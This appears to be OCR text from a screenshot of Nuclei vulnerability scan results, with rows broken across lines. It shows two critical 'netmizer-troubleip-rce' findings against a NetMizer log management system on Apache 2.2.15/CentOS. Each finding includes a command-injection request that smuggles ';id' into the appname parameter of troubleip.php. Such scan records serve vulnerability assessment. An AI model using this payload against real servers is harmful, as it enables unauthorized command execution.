 ID Url Code Title PocVul Banner From
1
ata/search/tro
ubleip.php?
action=showtask&appname=search;id+%23
+&id=1
200
NetMizer 日志管理系统
critical PocID: netmizer-troubleip-rce netmizer-troubleip-
rce.yaml
NetMizer-Log-Management-System
NetMizer-日志管理系统 Apache/2.2.15 (CentOS)
Apache-HTTP-Server/2.2.15
RedHat-CentOS system Barracuda
Apache-Web-Server
Nuclei
2
/search/troubl
eip.php?
action=showtask&appname=search;id+%23
+&id=1
200
NetMizer 日志管理系统
critical PocID: netmizer-troubleip-rce netmizer-troubleip-
rce.yaml
NetMizer-Log-Management-System
Apache-HTTP-Server/2.2.15 Barracuda
Apache-Web-Server Apache/2.2.15 (CentOS)
RedHat-CentOS system NetMizer-日志管理系统
Nuclei